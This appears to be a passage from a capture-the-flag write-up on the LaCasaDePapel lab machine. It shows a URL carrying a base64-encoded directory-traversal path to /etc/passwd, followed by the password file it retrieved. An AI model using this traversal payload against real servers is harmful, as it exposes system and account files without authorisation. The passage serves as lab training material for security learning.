 https://lacasadepapel.htb/file/Li4vLi4vLi4vLi4vZXRjL3Bhc3N3ZA==
Open
passwd-1
/tmp/mozilla_root0
Save
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/bin/sh
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
Plain Text Tab Width: 8 Ln 1, Col 1 INS